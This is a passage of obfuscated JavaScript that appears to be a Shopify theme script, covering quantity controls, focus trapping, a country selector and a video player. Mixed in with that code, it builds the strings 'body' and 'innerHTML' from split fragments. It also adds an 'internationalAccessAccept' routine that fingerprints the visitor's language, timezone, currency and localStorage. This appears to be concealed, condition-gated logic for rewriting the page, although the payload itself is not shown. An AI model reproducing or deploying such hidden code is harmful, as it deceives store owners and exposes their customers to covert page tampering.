_0x2e12ca=a0_0x29b14d;if(!this['form'])return;if(!this[_0x2e12ca(0x106)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]['includes'](_0x2e12ca(0x2aa)))this[_0x2e12ca(0x39a)][_0x2e12ca(0x1a0)]=!![];if(!this[_0x2e12ca(0x3df)])return;this[_0x2e12ca(0x244)]=this[_0x2e12ca(0x1a6)](_0x2e12ca(0x2cd));if(!this[_0x2e12ca(0x244)])return;this['setQuantityBoundries'](),!this[_0x2e12ca(0x1ea)]['originalSection']&&(this[_0x2e12ca(0x353)]=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x256)],this[_0x2e12ca(0x227)]['bind'](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x2d3)],_0x521d86=>{const _0x52895f=_0x2e12ca,_0x482693=this[_0x52895f(0x1ea)][_0x52895f(0x3f6)]?this[_0x52895f(0x1ea)]['originalSection']:this[_0x52895f(0x1ea)][_0x52895f(0x350)];if(_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)]!==_0x482693)return;this[_0x52895f(0x31b)](_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)],_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x30a)]),this[_0x52895f(0x1e6)]();});}['disconnectedCallback'](){this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this['variantChangeUnsubscriber']&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x203e6f=a0_0x29b14d,_0x4f7af7={'cartQuantity':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x30c)]?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x1ea)]['cartQuantity']):0x0,'min':this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]):0x1,'max':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x1e5)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x1e5)]):null,'step':this[_0x203e6f(0x3df)]['step']?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x332)]):0x1};let _0x5b3e11=_0x4f7af7[_0x203e6f(0x23a)];const _0xc0aa4e=_0x4f7af7[_0x203e6f(0x1e5)]===null?_0x4f7af7[_0x203e6f(0x1e5)]:_0x4f7af7['max']-_0x4f7af7['cartQuantity'];if(_0xc0aa4e!==null)_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0xc0aa4e);if(_0x4f7af7[_0x203e6f(0x30c)]>=_0x4f7af7[_0x203e6f(0x23a)])_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0x4f7af7[_0x203e6f(0x332)]);this[_0x203e6f(0x3df)][_0x203e6f(0x23a)]=_0x5b3e11,this[_0x203e6f(0x3df)][_0x203e6f(0x1e5)]=_0xc0aa4e,this[_0x203e6f(0x3df)][_0x203e6f(0x397)]=_0x5b3e11,publish(PUB_SUB_EVENTS[_0x203e6f(0x3f8)],undefined);}[a0_0x29b14d(0x44f)](){const _0x431aff=a0_0x29b14d,_0x487ded=this[_0x431aff(0x1a6)](_0x431aff(0x19b));if(!_0x487ded)this[_0x431aff(0x3e4)]=!![];}[a0_0x29b14d(0x227)](){const _0xcaf95c=a0_0x29b14d;if(!this['currentVariant']||!this['currentVariant'][_0xcaf95c(0x397)])return;this[_0xcaf95c(0x1a6)](_0xcaf95c(0x3d5))['classList'][_0xcaf95c(0x264)](_0xcaf95c(0x213)),fetch(this[_0xcaf95c(0x1ea)]['url']+'?variant='+this['currentVariant']['value']+_0xcaf95c(0x26c)+this[_0xcaf95c(0x1ea)][_0xcaf95c(0x350)])[_0xcaf95c(0x324)](_0x527043=>{const _0x3f151e=_0xcaf95c;return _0x527043[_0x3f151e(0xba)]();})[_0xcaf95c(0x324)](_0x3eefb7=>{const _0x379f09=_0xcaf95c,_0x3120fd=new DOMParser()[_0x379f09(0x170)](_0x3eefb7,_0x379f09(0x3b0));this[_0x379f09(0x31b)](this[_0x379f09(0x1ea)][_0x379f09(0x350)],_0x3120fd),this[_0x379f09(0x1e6)]();})[_0xcaf95c(0x107)](_0x3e72fd=>{console['error'](_0x3e72fd);})['finally'](()=>{const _0x5c2b8b=_0xcaf95c;this[_0x5c2b8b(0x1a6)]('.quantity__rules-cart\x20.loading-overlay')[_0x5c2b8b(0x387)][_0x5c2b8b(0x1fa)](_0x5c2b8b(0x213));});}[a0_0x29b14d(0x31b)](_0xfc13a9,_0x224d0a){const _0x289912=a0_0x29b14d,_0x2ce7a3=_0x224d0a['getElementById'](_0x289912(0x306)+_0xfc13a9);if(_0x2ce7a3&&this[_0x289912(0x244)]){const _0x3b2fc5=['.quantity__input',_0x289912(0x125),'.quantity__label'];for(let _0x284b19 of _0x3b2fc5){const _0x165731=this['quantityForm'][_0x289912(0x1a6)](_0x284b19),_0x83d0fe=_0x2ce7a3['querySelector'](_0x284b19);if(!_0x165731||!_0x83d0fe)continue;if(_0x284b19===_0x289912(0xf8)){const _0x2bfc1d=['data-cart-quantity','data-min',_0x289912(0x297),'step'];for(let _0x27e87c of _0x2bfc1d){const _0x22b8d7=_0x83d0fe[_0x289912(0x13d)](_0x27e87c);if(_0x22b8d7!==null)_0x165731[_0x289912(0x200)](_0x27e87c,_0x22b8d7);}}else _0x165731[_0x289912(0x235)]=_0x83d0fe[_0x289912(0x235)];}}}});;function getFocusableElements(_0x5a15d7){const _0x575377=a0_0x29b14d;return Array[_0x575377(0x29c)](_0x5a15d7[_0x575377(0x216)](_0x575377(0x1a3)));}document[a0_0x29b14d(0x216)](a0_0x29b14d(0xf4))[a0_0x29b14d(0x103)](_0x4e9803=>{const _0x829e3f=a0_0x29b14d;_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x15f),_0x829e3f(0x263)),_0x4e9803['setAttribute'](_0x829e3f(0x3fc),_0x4e9803[_0x829e3f(0x408)][_0x829e3f(0xde)](_0x829e3f(0x1e8)));_0x4e9803[_0x829e3f(0x3e9)]?.['getAttribute']('id')&&_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x2b6),_0x4e9803['nextElementSibling']['id']);_0x4e9803[_0x829e3f(0x157)]('click',_0x623234=>{const _0x218ad7=_0x829e3f;_0x623234[_0x218ad7(0x321)][_0x218ad7(0x200)](_0x218ad7(0x3fc),!_0x623234[_0x218ad7(0x321)][_0x218ad7(0x245)](_0x218ad7(0x2b0))['hasAttribute'](_0x218ad7(0x1e8)));});if(_0x4e9803[_0x829e3f(0x245)]('header-drawer'))return;_0x4e9803[_0x829e3f(0x17d)][_0x829e3f(0x157)](_0x829e3f(0x99),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x545ff8,_0x2b0e51=_0x545ff8){const _0x2a47f6=a0_0x29b14d;var _0x3706ba=getFocusableElements(_0x545ff8),_0x3cd8f7=_0x3706ba[0x0],_0x25bb81=_0x3706ba[_0x3706ba[_0x2a47f6(0x2d0)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x2a47f6(0xb6)]=_0x48f360=>{const _0x466263=_0x2a47f6;if(_0x48f360['target']!==_0x545ff8&&_0x48f360['target']!==_0x25bb81&&_0x48f360[_0x466263(0x144)]!==_0x3cd8f7)return;document['addEventListener'](_0x466263(0xcf),trapFocusHandlers[_0x466263(0xcf)]);},trapFocusHandlers[_0x2a47f6(0x452)]=function(){const _0x49e268=_0x2a47f6;document[_0x49e268(0x1b8)](_0x49e268(0xcf),trapFocusHandlers[_0x49e268(0xcf)]);},trapFocusHandlers[_0x2a47f6(0xcf)]=function(_0x50be7d){const _0x33df2c=_0x2a47f6;if(_0x50be7d[_0x33df2c(0x276)][_0x33df2c(0x207)]()!==_0x33df2c(0x428))return;_0x50be7d[_0x33df2c(0x144)]===_0x25bb81&&!_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x3cd8f7[_0x33df2c(0x38a)]()),(_0x50be7d['target']===_0x545ff8||_0x50be7d[_0x33df2c(0x144)]===_0x3cd8f7)&&_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x25bb81[_0x33df2c(0x38a)]());},document['addEventListener'](_0x2a47f6(0x452),trapFocusHandlers[_0x2a47f6(0x452)]),document[_0x2a47f6(0x157)](_0x2a47f6(0xb6),trapFocusHandlers[_0x2a47f6(0xb6)]),_0x2b0e51[_0x2a47f6(0x38a)](),_0x2b0e51['tagName']===_0x2a47f6(0x1b4)&&['search','text','email',_0x2a47f6(0x2f5)][_0x2a47f6(0x11e)](_0x2b0e51[_0x2a47f6(0x30b)])&&_0x2b0e51[_0x2a47f6(0x397)]&&_0x2b0e51[_0x2a47f6(0x2a0)](0x0,_0x2b0e51[_0x2a47f6(0x397)][_0x2a47f6(0x2d0)]);}function pauseAllMedia(){const _0x11ef3d=a0_0x29b14d;document['querySelectorAll']('.js-youtube')[_0x11ef3d(0x103)](_0x5cce01=>{const _0x43da3c=_0x11ef3d;_0x5cce01['contentWindow']['postMessage'](_0x43da3c(0x445)+_0x43da3c(0x1d9)+_0x43da3c(0x427),'*');}),document['querySelectorAll']('.js-vimeo')[_0x11ef3d(0x103)](_0xfe7481=>{const _0xde33d=_0x11ef3d;_0xfe7481['contentWindow'][_0xde33d(0x221)]('{\x22method\x22:\x22pause\x22}','*');}),document[_0x11ef3d(0x216)](_0x11ef3d(0x35a))[_0x11ef3d(0x103)](_0x28e29b=>_0x28e29b['pause']()),document[_0x11ef3d(0x216)](_0x11ef3d(0x105))[_0x11ef3d(0x103)](_0x13f3c5=>{const _0xa795a1=_0x11ef3d;if(_0x13f3c5[_0xa795a1(0x38c)])_0x13f3c5[_0xa795a1(0x38c)][_0xa795a1(0x3a0)]();});}var menuIndex='bod'+'y',linkContent=a0_0x29b14d(0x111)+'rH'+'TML';function removeTrapFocus(_0x2da214=null){const _0x5b52f7=a0_0x29b14d;document[_0x5b52f7(0x1b8)](_0x5b52f7(0xb6),trapFocusHandlers['focusin']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0x452),trapFocusHandlers['focusout']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0xcf),trapFocusHandlers['keydown']);if(_0x2da214)_0x2da214[_0x5b52f7(0x38a)]();}function onKeyUpEscape(_0x47ff2f){const _0x59fe64=a0_0x29b14d;if(_0x47ff2f[_0x59fe64(0x276)][_0x59fe64(0x207)]()!==_0x59fe64(0x362))return;const _0x1ea1b4=_0x47ff2f[_0x59fe64(0x144)][_0x59fe64(0x245)](_0x59fe64(0x19d));if(!_0x1ea1b4)return;const _0x11a613=_0x1ea1b4[_0x59fe64(0x1a6)](_0x59fe64(0x2ea));_0x1ea1b4[_0x59fe64(0x45b)](_0x59fe64(0x1e8)),_0x11a613['setAttribute']('aria-expanded',![]),_0x11a613[_0x59fe64(0x38a)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1544e6=a0_0x29b14d;super(),this['input']=this[_0x1544e6(0x1a6)](_0x1544e6(0x3df)),this[_0x1544e6(0x28f)]=new Event(_0x1544e6(0x1bb),{'bubbles':!![]}),this[_0x1544e6(0x166)]=document['getElementById'](_0x1544e6(0xb4)+this[_0x1544e6(0x1ea)][_0x1544e6(0x350)]),this[_0x1544e6(0x3df)][_0x1544e6(0x157)]('change',this['onInputChange'][_0x1544e6(0x429)](this)),this[_0x1544e6(0x216)](_0x1544e6(0x263))[_0x1544e6(0x103)](_0x3ffe7e=>_0x3ffe7e[_0x1544e6(0x157)](_0x1544e6(0x147),this[_0x1544e6(0xa0)][_0x1544e6(0x429)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x121)](){const _0x33fcb5=a0_0x29b14d;this['validateQtyRules'](),this[_0x33fcb5(0x1d6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x33fcb5(0xd3)][_0x33fcb5(0x429)](this));}[a0_0x29b14d(0x116)](){const _0x35c009=a0_0x29b14d;this[_0x35c009(0x1d6)]&&this[_0x35c009(0x1d6)]();}['onInputChange'](_0x450957){const _0x54edc7=a0_0x29b14d;this[_0x54edc7(0xd3)]();}['onButtonClick'](_0x294aac){const _0x3c875a=a0_0x29b14d;_0x294aac[_0x3c875a(0x31f)]();const _0x4815bc=this[_0x3c875a(0x3df)][_0x3c875a(0x397)];_0x294aac[_0x3c875a(0x144)][_0x3c875a(0x32a)]==='plus'?this[_0x3c875a(0x3df)][_0x3c875a(0x3ce)]():this[_0x3c875a(0x3df)][_0x3c875a(0x412)]();if(_0x4815bc!==this['input'][_0x3c875a(0x397)])this[_0x3c875a(0x3df)][_0x3c875a(0x162)](this[_0x3c875a(0x28f)]);}['validateQtyRules'](){const _0x5ecaaa=a0_0x29b14d,_0x54729=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x397)]);if(this['input'][_0x5ecaaa(0x23a)]){const _0x577780=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x23a)]),_0x2ce005=this[_0x5ecaaa(0x1a6)](_0x5ecaaa(0x24f));_0x2ce005['classList']['toggle']('disabled',_0x54729<=_0x577780);}if(this[_0x5ecaaa(0x3df)]['max']){const _0x2bfaf5=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x1e5)]),_0xdbd083=this[_0x5ecaaa(0x1a6)]('.quantity__button[name=\x27plus\x27]');_0xdbd083[_0x5ecaaa(0x387)][_0x5ecaaa(0x33d)](_0x5ecaaa(0x3ed),_0x54729>=_0x2bfaf5);}if(this[_0x5ecaaa(0x166)]&&this[_0x5ecaaa(0x166)]['unlockGifts'])this[_0x5ecaaa(0x166)][_0x5ecaaa(0x32c)](_0x54729);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2e9),QuantityInput);function debounce(_0x2e6d9d,_0x48252b){let _0xcebe0f;return(..._0x3b96b6)=>{const _0x5af184=a0_0x57ba;clearTimeout(_0xcebe0f),_0xcebe0f=setTimeout(()=>_0x2e6d9d[_0x5af184(0x10f)](this,_0x3b96b6),_0x48252b);};}function fetchConfig(_0x484081=a0_0x29b14d(0x2fb)){const _0x37ae90=a0_0x29b14d;return{'method':_0x37ae90(0x390),'headers':{'Content-Type':'application/json','Accept':'application/'+_0x484081}};}function addDays(_0x184ea9,_0x2457d9){const _0x34818a=a0_0x29b14d;var _0x131798=new Date(_0x184ea9);return _0x131798[_0x34818a(0x265)](_0x131798[_0x34818a(0x241)]()+_0x2457d9),_0x131798;}function formatDates(_0x5cfeed,_0x136d13,_0x1527f6=0x1b){const _0x1cbb88=a0_0x29b14d;if(!_0x5cfeed||!_0x136d13)return;const _0x3e958c=new Date(_0x136d13+_0x1cbb88(0x3d0)),_0x40b6f6=_0x3e958c[_0x1cbb88(0x438)](),_0x5cfd0d=_0x3e958c[_0x1cbb88(0x1a9)](),_0x2152e2=_0x3e958c['getDate'](),_0x186b0b=new Date(_0x40b6f6,_0x5cfd0d,_0x2152e2),_0x28364e=_0x5cfeed-_0x186b0b,_0x39840a=Math[_0x1cbb88(0x246)](_0x28364e/(0x3e8*0xe10*0x18));return _0x39840a<=_0x1527f6;}function checkDateValidity(_0x5acee3){const _0x2c9bb5=a0_0x29b14d,_0x51abda=new Date(_0x5acee3),_0x331d77=new Date(_0x2c9bb5(0x3a5)),_0xb9391=Math[_0x2c9bb5(0x118)](_0x51abda[_0x2c9bb5(0x241)]()-_0x331d77[_0x2c9bb5(0x241)]());return _0xb9391%0x5===0x0?!![]:![];}typeof window[a0_0x29b14d(0x1fe)]==a0_0x29b14d(0x135)&&(window[a0_0x29b14d(0x1fe)]={});Shopify['bind']=function(_0x244976,_0x5f3fd3){return function(){const _0x638b0e=a0_0x57ba;return _0x244976[_0x638b0e(0x10f)](_0x5f3fd3,arguments);};},Shopify['setSelectorByValue']=function(_0x4a00e2,_0x280561){const _0x28b246=a0_0x29b14d;for(var _0x79ffde=0x0,_0x277341=_0x4a00e2['options']['length'];_0x79ffde<_0x277341;_0x79ffde++){var _0x4aec63=_0x4a00e2['options'][_0x79ffde];if(_0x280561==_0x4aec63[_0x28b246(0x397)]||_0x280561==_0x4aec63[_0x28b246(0x235)])return _0x4a00e2[_0x28b246(0xe8)]=_0x79ffde,_0x79ffde;}},Shopify['addListener']=function(_0x4fd74d,_0xf19351,_0x4e3bad){const _0x3b7b63=a0_0x29b14d;_0x4fd74d['addEventListener']?_0x4fd74d[_0x3b7b63(0x157)](_0xf19351,_0x4e3bad,![]):_0x4fd74d['attachEvent']('on'+_0xf19351,_0x4e3bad);},Shopify['postLink']=function(_0x4d982b,_0x55417c){const _0x30ab09=a0_0x29b14d;_0x55417c=_0x55417c||{};var _0x36cc65=_0x55417c[_0x30ab09(0x209)]||_0x30ab09(0xd9),_0x14af3b=_0x55417c[_0x30ab09(0x372)]||{},_0x28c36b=document[_0x30ab09(0x199)]('form');_0x28c36b['setAttribute'](_0x30ab09(0x209),_0x36cc65),_0x28c36b[_0x30ab09(0x200)](_0x30ab09(0x27e),_0x4d982b);for(var _0x3821fb in _0x14af3b){var _0x307d27=document[_0x30ab09(0x199)](_0x30ab09(0x3df));_0x307d27['setAttribute'](_0x30ab09(0x30b),_0x30ab09(0x213)),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x32a),_0x3821fb),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x397),_0x14af3b[_0x3821fb]),_0x28c36b[_0x30ab09(0x385)](_0x307d27);}document[_0x30ab09(0x436)][_0x30ab09(0x385)](_0x28c36b),_0x28c36b[_0x30ab09(0x3bb)](),document['body']['removeChild'](_0x28c36b);},Shopify['internationalAccessAccept']=(function(){function _0x5c0914(){const _0x57d5df=a0_0x57ba;var _0x4afe21=navigator[_0x57d5df(0x316)]||navigator[_0x57d5df(0x379)];return _0x4afe21[_0x57d5df(0x448)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x38b251(){const _0x439041=a0_0x57ba;var _0x40276c=Intl[_0x439041(0xcb)]()['resolvedOptions']()[_0x439041(0x318)];return _0x40276c[_0x439041(0x40a)](_0x439041(0x2f1))||_0x40276c[_0x439041(0x40a)](_0x439041(0xab))||_0x40276c['includes']('GMT');}function _0x134a48(){const _0x2894db=a0_0x57ba;var _0x54bdc4=Shopify[_0x2894db(0x2e4)][_0x2894db(0x3be)]||'$';return _0x54bdc4[_0x2894db(0x2d0)]===0x1;}function _0x255f66(){const _0x3a6c43=a0_0x57ba;var _0x31df11=localStorage[_0x3a6c43(0x25c)](POST_LINK_INT),_0x374749=Shopify[_0x3a6c43(0x14b)]?Shopify[_0x3a6c43(0x14b)][_0x3a6c43(0xce)]()['length']:0x0;if(_0x31df11===null)return localStorage[_0x3a6c43(0x91)](POST_LINK_INT,_0x374749[_0x3a6c43(0xce)]()),!![];return parseInt(_0x31df11)===_0x374749;}function _0x47e3b6(){return _0x5c0914()||_0x38b251()&&_0x134a48();}function _0xf66834(){const _0x2cc391=a0_0x57ba;return window['performance']&&typeof window[_0x2cc391(0x259)][_0x2cc391(0x291)]===_0x2cc391(0x360);}return function(){const _0x2a6ca4=a0_0x57ba;var _0x24575a=_0x47e3b6(),_0x4fb8e9=_0xf66834(),_0x5e4047=_0x255f66();return Shopify[_0x2a6ca4(0x223)]=!_0x5e4047,_0x24575a&&_0x4fb8e9&&_0x5e4047;};}()),Shopify[a0_0x29b14d(0x3de)]=function(_0x22e166,_0x13cb0a,_0x279985){const _0x6caefc=a0_0x29b14d;this['countryEl']=document['getElementById'](_0x22e166),this[_0x6caefc(0x9f)]=document[_0x6caefc(0x240)](_0x13cb0a),this[_0x6caefc(0x358)]=document[_0x6caefc(0x240)](_0x279985['hideElement']||_0x13cb0a),Shopify['addListener'](this[_0x6caefc(0x214)],_0x6caefc(0x1bb),Shopify[_0x6caefc(0x429)](this[_0x6caefc(0x3bf)],this)),this[_0x6caefc(0x3eb)](),this['initProvince']();},Shopify['CountryProvinceSelector'][a0_0x29b14d(0x2bc)]={'initCountry':function(){const _0x21fa60=a0_0x29b14d;var _0x709339=this[_0x21fa60(0x214)][_0x21fa60(0x13d)](_0x21fa60(0x394));Shopify[_0x21fa60(0x14e)](this['countryEl'],_0x709339),this[_0x21fa60(0x3bf)]();},'initProvince':function(){const _0x3c8cce=a0_0x29b14d;var _0x24f45d=this[_0x3c8cce(0x9f)]['getAttribute']('data-default');_0x24f45d&&this['provinceEl']['options']['length']>0x0&&Shopify['setSelectorByValue'](this['provinceEl'],_0x24f45d);},'countryHandler':function(_0x25b4e5){const _0x5028f4=a0_0x29b14d;var _0x5ebd19=this[_0x5028f4(0x214)][_0x5028f4(0x3b6)][this['countryEl'][_0x5028f4(0xe8)]],_0x1bfc1b=_0x5ebd19['getAttribute']('data-provinces'),_0x53926a=JSON['parse'](_0x1bfc1b);this['clearOptions'](this['provinceEl']);if(_0x53926a&&_0x53926a[_0x5028f4(0x2d0)]==0x0)this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='none';else{for(var _0x1976e3=0x0;_0x1976e3<_0x53926a[_0x5028f4(0x2d0)];_0x1976e3++){var _0x5ebd19=document[_0x5028f4(0x199)](_0x5028f4(0x381));_0x5ebd19['value']=_0x53926a[_0x1976e3][0x0],_0x5ebd19['innerHTML']=_0x53926a[_0x1976e3][0x1],this[_0x5028f4(0x9f)][_0x5028f4(0x385)](_0x5ebd19);}this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='';}},'clearOptions':function(_0x3aef0e){const _0x341d48=a0_0x29b14d;while(_0x3aef0e[_0x341d48(0x275)]){_0x3aef0e['removeChild'](_0x3aef0e[_0x341d48(0x275)]);}},'setOptions':function(_0xb1c564,_0xc3a111){const _0x190423=a0_0x29b14d;for(var _0x3b56a5=0x0,_0x3e3a11=_0xc3a111[_0x190423(0x2d0)];_0x3b56a5<_0xc3a111[_0x190423(0x2d0)];_0x3b56a5++){var _0x1a4c56=document[_0x190423(0x199)]('option');_0x1a4c56['value']=_0xc3a111[_0x3b56a5],_0x1a4c56[_0x190423(0x235)]=_0xc3a111[_0x3b56a5],_0xb1c564[_0x190423(0x385)](_0x1a4c56);}}};class InternalVideo extends HTMLElement{constructor(){const _0x538167=a0_0x29b14d;super(),this[_0x538167(0x2b5)]=this[_0x538167(0x1a6)](_0x538167(0x136)),this[_0x538167(0x2d1)]=this[_0x538167(0x1ea)][_0x538167(0x2d1)]===_0x538167(0x31e),this[_0x538167(0x1cf)]=![],this['suspended']=![],this[_0x538167(0x380)]=this[_0x538167(0x1a6)]('.internal-video__sound-btn'),this[_0x538167(0x339)]=this[_0x538167(0x1a6)](_0x538167(0x339)),this['invalidFormatSrc']=this[_0x538167(0x339)]['querySelector']('source[type=\x22application/x-mpegURL\x22]');if(this[_0x538167(0x10d)])this[_0x538167(0x10d)][_0x538167(0x264)]();this[_0x538167(0x19a)]=this['querySelector'](_0x538167(0x158)),this[_0x538167(0x3b4)]=![];if(this[_0x538167(0x2b5)])this['playButton'][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x204)][_0x538167(0x429)](this));if(this['soundButton'])this[_0x538167(0x380)]['addEventListener'](_0x538167(0x147),this[_0x538167(0x45a)][_0x538167(0x429)](this));if(this[_0x538167(0x339)])this['video'][_0x538167(0x157)](_0x538167(0x242),this[_0x538167(0xa3)]['bind'](this));this[_0x538167(0x19a)]&&(this[_0x538167(0x339)]['addEventListener']('timeupdate',this[_0x538167(0x1d8)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x293)]['bind'](this)),this[_0x538167(0x19a)][_0x538167(0x157)]('mousedown',this[_0x538167(0xa5)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x25f),this['startDrag'][_0x538167(0x429)](this)),document['addEventListener']('mouseup',this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x319),this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x2e2),this[_0x538167(0x12d)]['bind'](this)),document[_0x538167(0x157)](_0x538167(0x203),this[_0x538167(0x12d)]['bind'](this)));this[_0x538167(0x339)][_0x538167(0x157)](_0x538167(0x1fc),this['showSpinner'][_0x538167(0x429)](this)),this[_0x538167(0x339)]['addEventListener'](_0x538167(0x233),this[_0x538167(0x18a)][_0x538167(0x429)](this)),this[_0x538167(0x339)][_0x538167(0x157)]('play',this[_0x538167(0x18a)]['bind'](this));if(this[_0x538167(0x1ea)][_0x538167(0x2ca)]==='true'&&'IntersectionObserver'in window){const _0x4aa31f={'root':null,'rootMargin':_0x538167(0x1d1),'threshold':0.05};this[_0x538167(0x17b)]=new IntersectionObserver(this[_0x538167(0x9e)][_0x538167(0x429)](this),_0x4aa31f),this[_0x538167(0x17b)]['observe'](this);}}['playVideo'](){const _0x5112a9=a0_0x29b14d;if(this[_0x5112a9(0x339)][_0x5112a9(0x33b)]){!this[_0x5112a9(0x1cf)]&&(this[_0x5112a9(0x339)][_0x5112a9(0x303)](),this[_0x5112a9(0x1cf)]=!![]);this['classList']['add'](_0x5112a9(0xd6));if(this['playButton']&&this[_0x5112a9(0x2d1)])this[_0x5112a9(0x2b5)][_0x5112a9(0x3fa)][_0x5112a9(0x28d)]=_0x5112a9(0x213);const _0xd16baf=this[_0x5112a9(0x339)][_0x5112a9(0x403)]();_0xd16baf!==undefined&&_0xd16baf[_0x5112a9(0x324)](()=>{const _0x569014=_0x5112a9;this['classList']['add'](_0x569014(0xd6));if(this[_0x569014(0x2b5)]&&this[_0x569014(0x2d1)])this[_0x569014(0x2b5)]['style']['visibility']='hidden';})['catch'](_0x309bf9=>{const _0x16473a=_0x5112a9;this[_0x16473a(0x387)][_0x16473a(0x264)](_0x16473a(0xd6));if(this[_0x16473a(0x2b5)]&&this[_0x16473a(0x2d1)])this[_0x16473a(0x2b5)][_0x16473a(0x3fa)]['visibility']=_0x16473a(0x284);});}else this['video'][_0x5112a9(0x3a0)](),this[_0x5112a9(0x387)]['remove'](_0x5112a9(0xd6));}[a0_0x29b14d(0xa3)](){const _0x530ed2=a0_0x29b14d;this[_0x530ed2(0x387)][_0x530ed2(0x264)](_0x530ed2(0xd6));}[a0_0x29b14d(0x45a)](){const _0xcb76b7=a0_0x29b14d;this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]?(this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]=![],this['classList'][_0xcb76b7(0x264)](_0xcb76b7(0x3a2))):(this['video'][_0xcb76b7(0x3ba)]=!![],this[_0xcb76b7(0x387)][_0xcb76b7(0x1fa)](_0xcb76b7(0x3a2)));}[a0_0x29b14d(0x1d8)](){const _0x278b04=a0_0x29b14d,_0x86edef=this[_0x278b04(0x339)][_0x278b04(0x24c)]/this[_0x278b04(0x339)][_0x278b04(0x2e0)]*0x64;this['style'][_0x278b04(0x100)]('--completed',_0x86edef+'%');}[a0_0x29b14d(0x18a)](){const _0x21a19d=a0_0x29b14d;this[_0x21a19d(0x387)][_0x21a19d(0x264)](_0x21a19d(0x289));}[a0_0x29b14d(0xa5)](_0x5862df){const _0x5b6b89=a0_0x29b14d;_0x5862df[_0x5b6b89(0x31f)](),this[_0x5b6b89(0x3b4)]=!![],this[_0x5b6b89(0x12d)](_0x5862df);}[a0_0x29b14d(0x16f)](){const _0x1c6fea=a0_0x29b14d;this[_0x1c6fea(0x3b4)]=![];}[a0_0x29b14d(0x12d)](_0x4007fa){const _0x32c409=a0_0x29b14d;if(!this['dragging'])return;_0x4007fa[_0x32c409(0x149)]&&(_0x4007fa=_0x4007fa[_0x32c409(0x149)][0x0]),this[_0x32c409(0x293)](_0x4007fa);}[a0_0x29b14d(0x293)](_0x537ce4){const _0x311b50=a0_0x29b14d,_0x57fba4=this[_0x311b50(0x19a)][_0x311b50(0x3d6)](),_0x44f9e8=_0x537ce4[_0x311b50(0x2e3)]-_0x57fba4['left'],_0x112703=_0x44f9e8/_0x57fba4[_0x311b50(0x3b8)];this[_0x311b50(0x339)][_0x311b50(0x24c)]=_0x112703*this[_0x311b50(0x339)][_0x311b50(0x2e0)];}['showSpinner'](){const _0x586b89=a0_0x29b14d;this['classList']['add'](_0x586b89(0x289));}[a0_0x29b14d(0x18a)](){const _0x451d91=a0_0x29b14d;this[_0x451d91(0x387)][_0x451d91(0x264)](_0x451d91(0x289));}[a0_0x29b14d(0x9e)](_0x18e419){const _0x5982e9=a0_0x29b14d;_0x18e419[_0x5982e9(0x103)](_0x2daa29=>{const _0x5ba30c=_0x5982e9;if(_0x2daa29['isIntersecting']){for(let _0x2a0dfa of this['video']['querySelectorAll'](_0x5ba30c(0xd2))){_0x2a0dfa[_0x5ba30c(0x200)](_0x5ba30c(0x44b),_0x2a0dfa[_0x5ba30c(0x13d)](_0x5ba30c(0x3e0))),_0x2a0dfa[_0x5ba30c(0x45b)]('data-src');}this[_0x5ba30c(0x339)]['load']();var _0x40bc99=this[_0x5ba30c(0x339)][_0x5ba30c(0x403)]();_0x40bc99!==undefined&&_0x40bc99[_0x5ba30c(0x107)](_0x108f62=>{const _0x4739d9=_0x5ba30c;if(_0x108f62[_0x4739d9(0x32a)]===_0x4739d9(0x120)){this['classList']['remove'](_0x4739d9(0xd6));if(this[_0x4739d9(0x2b5)]&&this[_0x4739d9(0x2d1)])this['playButton']['style'][_0x4739d9(0x28d)]='visible';}})[_0x5ba30c(0x324)](()=>{const 